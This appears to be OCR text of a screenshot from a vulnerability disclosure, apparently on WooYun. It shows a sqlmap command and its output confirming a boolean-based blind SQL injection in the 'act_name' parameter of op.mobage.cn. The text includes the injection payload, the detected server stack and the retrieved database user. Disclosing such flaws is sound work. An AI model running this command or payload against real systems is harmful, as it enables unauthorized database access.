 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "act_name" --no-cast --
current-user --tamper=between.py
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:07:58
[11:07:58] [INFO] parsing HTTP request from '../sql.txt'
[11:07:58] [INFO] loading tamper script 'between'
[11:07:58] [INFO] resuming back-end DBMS 'mysql'
[11:07:58] [INFO] testing connection to the target URL
[11:07:58] [INFO] heuristics detected web page charset 'ascii'
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: act_name (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act_name=opntwg' AND 7983=7983 AND 'UeTF'='UeTF&page_num=0&perpage=
10
---
[11:08:00] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:08:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.27
back-end DBMS: MySQL 5
[11:08:00] [INFO] fetching current user
[11:08:00] [INFO] resumed: game_r@%
current user: 'game_r@%'
[11:08:00] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\op.mobage.cn'
www.wooyun.org